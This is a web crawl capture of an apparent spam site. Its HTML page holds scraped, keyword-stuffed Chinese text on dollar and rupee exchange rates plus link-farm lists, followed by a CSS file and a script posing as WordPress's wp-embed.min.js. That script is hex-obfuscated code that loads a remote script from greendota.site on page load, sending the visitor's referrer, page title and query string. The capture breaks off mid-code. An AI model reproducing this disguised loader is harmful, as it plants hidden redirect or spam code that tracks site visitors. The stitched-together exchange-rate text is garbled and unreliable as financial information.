

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moneyqlis.web.app/vequcibijo/52-1.html
body_size: 5205
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>美元汇率今天在巴基斯坦卢比 kmvvxro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hoqecy' href='https://moneyqlis.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gavi' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kovi' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cinas' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lur' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceme' href='https://moneyqlis.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moneyqlis.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://moneyqlis.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://moneyqlis.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://moneyqlis.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 7.3" />
<style type="text/css"> 					
        a, .xeqy h2 a:hover,
        #tomi ul li a:hover,	
		.hetabem ul li a:hover, 
	    .hetabem ul li.current-menu-item a,
	    .hetabem ul li.current-menu-parent a.parent,
	    .hetabem ul li.current-menu-item ul.sub-menu li a:hover,				
        .xeqy h3 a:hover,       
		.hdr_social a:hover,       						
        .noqonyr a:hover,
		#tomi ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #tomi .muja input.vycuq,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.tigo.wydoda,
		.venaky,
        .bapusom a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.foja::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .tezu .hupoveg        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.tigo{
			background: url() no-repeat;
			background-position: center top;
		}
		.goqobud h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="suqin zygupi" href="#kop">
Skip to content</a>
<div id="tinike">

<div class="tigo wydoda"> 
  <div class="syvoxo"> 
<div class="goqobud">
<span><a href="https://moneyqlis.web.app/" rel="home">交易查看API</a></span> </div><!-- logo -->

      <div class="wojyx"></div> 
    <div class="gary">
       <div class="bapusom">
         <a class="niwowep" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="hetabem"><ul id="zeqix" class="hilega"><li id="qyvyci" class="xepihe rifid ropa gozenu hexyhus"><a href="https://moneyqlis.web.app">Home</a></li><li id="kapem" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/36.html">钱包加密货币</a></li><li id="jegi" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/41-16.html">股票模式三角形</a></li><li id="duxi" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/39.html">排名最高的财经新闻</a></li><li id="goq" class="xepihe rifid ropa gozenu faqa"><a href="https://moneyqlis.web.app/vequcibijo/56-23.html">学习外汇有多容易</a></li></ul></div><!--.site_primary_menu -->
         <div class="wojyx"></div>  
   </div><!--.header-nav -->
  <div class="wojyx"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="syvoxo">
     <div id="kop">
        <div class="qalida">
            <header class="susufe">
				 
            </header><!-- .page-header -->
			                <div class="kahevep">
                                                                 <div class="xeqy">
    <article id="post-33" class="peje post-33 jaly gewaj zycygu boqoh lyryno">
 		   
    <header class="hoqeg">
        <h3 class="fosi">美元汇率今天在巴基斯坦卢比</h3>    </header><!-- .entry-header -->    
     <div class="galamuj">
            <div class="zilyqym">09.10.2020</div><!-- post-date --> 
              
                      <span class="tanada"><a href="https://moneyqlis.web.app/vequcibijo/" rel="category tag">Baynard16429</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="tubimen">		
<p>换算 到 结果 解释 1巴基斯坦卢比: 美元: 0.006111 usd: 在2020/6/81巴基斯坦卢比在美元是0.006111 美元巴基斯坦卢比(USDPKR)_外汇_新浪财经_新浪网 新浪财经外汇兑换计算器为您提供今日usd对pkr汇率,usd兑换pkr(usdpkr)走势图,快速换算一usd兑换多少pkr. 卢比进一步贬值？美联储再度加息，巴基斯坦外储仅剩百亿美元 一些分析师则预计巴基斯坦卢比将进一步下跌。例如，渣打银行本月就下调了对巴基斯坦卢比的预期，预计巴基斯坦卢比兑美元汇率将在今年年底前将跌至每美元125卢比，并称imf可能会要求巴基斯坦当局进一步压低卢比汇率。 巴基斯坦摊贩</p>
<h2>楼主：你好! 1元人民币=13.7103巴基斯坦 百 卢比 1巴基斯坦卢比=0.0729元人民币 这个是今天现在的最 度 新汇率，汇率可能有稍微的变化，授人以鱼还要授人以渔。 您可以去汇率网看看，有最新的换算汇率，可查询 回 180多个国 答 家和地区货币汇率，网址看参考资料，希望对您有所帮助。</h2>
<p>2019年5月23日  有消息预测称，基于巴目前经济形势，卢比兑美元汇率还将继续下跌，有可能达到 165-170:1。 责任编辑：Robot RF13015. 快来分享: 更多精彩  路透伦敦6月11日- 英镑兑美元和欧元周四下跌，兑美元两年半以来持续时间最长的   中国汇市：路透测算的人民币汇率CFETS指数创逾五个月新低，年内仅升0.10%. 巴基币价格，人民币对巴基币汇率查询，中巴汇率，巴基斯坦卢比牌价，人民币兑巴基 币汇率。PKR汇率。巴基斯坦卢比历史汇率，今日最新巴基币对人民币汇率挂牌  使用Ex-Rate货币转换器计算112 USD兑换PKR (巴基斯坦卢比)实时汇率。在线计算 $对Rs汇率。</p>
<h3>卢比汇率近30日平均搜索252次，其中移动端203次，pc端极少次；目前只有极少的竞价对手，在过去的一周内，卢比汇率在精确触发下推至页首所需要的最低价格为1.91元。百度收录与卢比汇率有关结果95,400个。前50名中有2个顶级域名，3个二级域名，23个目录，22个文件。</h3>
<p>1 巴基斯坦卢比 = 0.0629 人民币 巴基斯坦卢比兑换人民币; 1 巴拿马巴尔博亚 = 6.6094 人民币 巴拿马巴尔博亚兑换人民币; 1 巴布亚新几内亚基那 = 2.0602 人民币 巴布亚新几内亚基那兑换人民币; 1 巴拉圭瓜拉尼 = 0.0012 人民币 巴拉圭瓜拉尼兑换人民币 今日印度卢比对人民币汇率,人民币兑印度卢比汇率的即时兑换外汇牌价和按照最新实时印度币汇率换算的计算转换兑换工具。 在中华民国时代，不同种类的货币流通于中国。它们的大多数都被称为“元”。1948年中国人民银行开始发行统一的货币人民币。在汉语里元的字面意思为“圆的物体”或者“圆的硬币”。 CNY汇率; USD 美元 国家 美国 洲 北美洲 附属单位 1 Dollar = 100 cents 标志 $, US$</p>
<h3>哲狐旅行问答为你搜到关于要是使用美元,在印度可以便利的换卢比吗?的22199条相关旅游问答，希望可以帮你解决要是使用美元,在印度可以便利的换卢比吗?问题。更多问题，请直接在哲狐搜索或者提问！哲狐2万名旅行达人，一定可以帮你解决旅行问题！</h3>
<p>卢比兑人民币汇率近30日平均搜索极少次，其中移动端极少次，pc端极少次；目前只有极少的竞价对手，在过去的一周内，卢比兑人民币汇率在精确触发下推至页首所需要的最低价格为4.17元。百度收录与卢比兑人民币汇率有关结果831,000个。前50名中有1个二级域名，17个目录，32个文件。 换算 到 结果 解释 1巴基斯坦卢比: 美元: 0.006111 usd: 在2020/6/81巴基斯坦卢比在美元是0.006111</p>
<h2>一些分析师则预计巴基斯坦卢比将进一步下跌。例如，渣打银行本月就下调了对巴基斯坦卢比的预期，预计巴基斯坦卢比兑美元汇率将在今年年底前将跌至每美元125卢比，并称imf可能会要求巴基斯坦当局进一步压低卢比汇率。 巴基斯坦摊贩</h2>
<p>新浪财经外汇兑换计算器为您提供今日USD对PKR汇率,USD兑换PKR(USDPKR) 走势图,快速换算一USD兑换多少PKR. 新浪财经外汇兑换计算器为您提供今日PKR对USD汇率,PKR兑换USD(PKRUSD) 走势图,快速换算一PKR兑换多少USD. 手机查看巴基斯坦卢比对印度卢比汇率，微信扫一扫页面右侧二维码，关注911查询 大全（微信号www911cha）后回复PKRINR 或巴基斯坦卢比对印度卢比汇率 即可  手机查看印度卢比对巴基斯坦卢比汇率，微信扫一扫页面右侧二维码，关注911查询 大全（微信号www911cha）后回复INRPKR 或印度卢比对巴基斯坦卢比汇率 即可  【金汇网】提供美元兑巴基斯坦卢比汇率的实时汇率价格、最新美元对巴基斯坦卢比 汇率实时汇率兑换计算，查询今日1美元等于多少巴基斯坦卢比、，美元巴基斯坦卢比  </p><ul><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/94.html">容易理解股票市场</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/90.html">什么是零售贸易服务</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/79.html">汇率比索历史美元银行</a></li><li><a href="https://reinvesthuf.web.app/tadatij/55-1.html">什么是盘中交易的第二站</a></li><li><a href="https://mortgagenob.web.app/rifakokito/28-4.html">市场摊位股票保险</a></li><li><a href="https://dieghordarab.cocolog-nifty.com/blog/2020/10/post-60f2f3.html">qalldft</a></li><li><a href="https://ceuprovvispochs.cocolog-nifty.com/blog/2020/10/post-dd2af1.html">qalldft</a></li></ul>
                <div class="noqonyr">          
            <div class="xiga"> </div>
            <div class="wojyx"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="wyhu">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="tomi">    
    <aside id="xod" class="hofi dopak"><form role="search" method="get" class="muja" action="https://moneyqlis.web.app/">
	<label>
		<input type="search" class="kiboty" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="vycuq" value="Search" />
</form>
</aside>		<aside id="fipeme" class="hofi voxog">		<h3 class="foja">New Posts</h3>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/cadastro45.html">比特币巴西cadastro</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/17-25.html">台湾墨西哥地图</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/98-2.html">如何出售您的股票电子交易</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/87-1.html">币库银行账户</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/56-16.html">外汇交易中的供求</a>
</li>
					</ul>
		</aside>		<aside id="lev" class="hofi voxog">		<h3 class="foja">Top Stories</h3>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/64-22.html">商标侵权的类型</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/xoom89.html">贝宝Xoom涟漪</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/59-31.html">每桶油价多少</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/41-2.html">电子交易提供比特币</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/www20.html">Www第一联系英国</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="wojyx"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="venaky">

           <div class="syvoxo zywes">           
                          <div class="sekake">  
                    		<div id="byju" class="hofi voxog">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/irr96.html">Irr库存</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/82-4.html">外汇存款</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/3-10.html">战士交易专家</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/94-9.html">外汇追踪加拿大到菲律宾</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/22-4.html">互联网投资澳大利亚</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="gyhere">  
                    		<div id="kazamy" class="hofi voxog">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://moneyqlis.web.app/vequcibijo/slca16.html">今日slca股价</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/66-13.html">市场交易后的先锋</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/cfms80.html">今日cfms股价</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/3-10.html">战士交易专家</a>
</li><li>
<a href="https://moneyqlis.web.app/vequcibijo/android71.html">最好的狗狗币钱包为Android</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="refu">  
                    <div id="qubepu" class="hofi ryja"><h5>Text Widget</h5>			<div class="sazyw">
<a href="https://moneyqlis.web.app/vequcibijo/37-14.html">贸易选择伦敦评论</a><br>

<a href="https://moneyqlis.web.app/vequcibijo/6-17.html">印度每日股票交易提示</a><br>

<a href="https://moneyqlis.web.app/vequcibijo/22-33.html">公司股价如何上涨</a><br>

</div>
		</div>                </div>
<div class="wojyx"></div>
      </div><!--end .container--> 
<div class="tezu"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="hupoveg" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="wojyx"></div>
 
        <div class="tibop"> 
            <div class="syvoxo">
                <div class="zytyr">
				 交易查看API - Proudly Powered by WordPress               
                </div>
                        	
                <div class="maleze">Theme by Grace Themes</div>
                <div class="wojyx"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://moneyqlis.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneyqlis.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 987
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .maleze, .zytyr{ float:none; text-align:center;}
.syvoxo { width:auto; padding:0 20px;}
.tigo{ position:relative;}
/*coloumn css*/
.jaly-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#tomi{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.qalida{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.sekake, .gyhere, .refu{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.venaky .syvoxo{ padding:0 20px;}
.tibop .syvoxo{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#tinike{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.xeqy .jaly-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.xeqy .jaly-thumb img{ height:auto; min-height: inherit;}
.xeqy{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.tezu{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.syvoxo, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.jaly-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.tigo { width:100%; position:relative !important;}
.tigo{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.xeqy .jaly-thumb{ height:150px;}
.xeqy .jaly-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.venaky h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.tezu{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.syvoxo { width:auto; padding:0 20px;}
.venaky .syvoxo{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#tomi{ width:30%;}
.qalida{ width:65%;}
#tinike{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.tezu{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.niwowep{display: block;}
.hetabem{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.hetabem ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.hetabem ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.hetabem ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.hetabem ul li a:hover, .hetabem ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.hetabem ul li ul, .hetabem ul li ul ul{ display:block !important; background: transparent !important;}
.hetabem ul li ul li a:before{content:"\00BB \00a0";}
.hetabem ul li ul li a{padding-left:20px !important; }
.hetabem ul li ul li a, .hetabem ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.hetabem ul li ul li ul li a{padding-left:30px !important;}
.hetabem ul li ul li ul li ul li a{padding-left:40px !important;}
.hetabem ul li:hover > ul{ background:none !important; box-shadow:none;}
.hetabem ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.hetabem ul li:hover ul li ul, .hetabem ul li:hover ul li:hover > ul, .hetabem ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.hetabem ul li:hover ul li:hover ul, .hetabem ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.hetabem ul li ul li a{ color:#000;}
.tigo{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.goqobud{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.tezu{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneyqlis.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 126
content:
var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
